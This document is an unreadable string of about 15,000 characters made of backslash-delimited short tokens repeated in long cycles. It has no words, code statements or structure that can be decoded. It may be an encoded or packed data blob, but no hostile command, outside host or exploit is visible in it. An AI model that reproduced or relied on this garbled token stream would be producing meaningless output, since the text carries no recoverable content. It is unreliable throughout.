\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\